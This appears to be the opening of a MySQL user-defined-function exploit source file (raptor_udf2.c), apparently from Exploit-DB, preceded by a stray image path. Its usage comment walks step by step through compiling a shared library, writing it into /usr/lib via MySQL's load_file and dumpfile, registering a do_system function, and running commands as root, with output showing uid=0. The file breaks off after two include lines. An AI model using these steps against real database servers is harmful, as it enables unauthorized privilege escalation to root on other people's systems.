 * Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>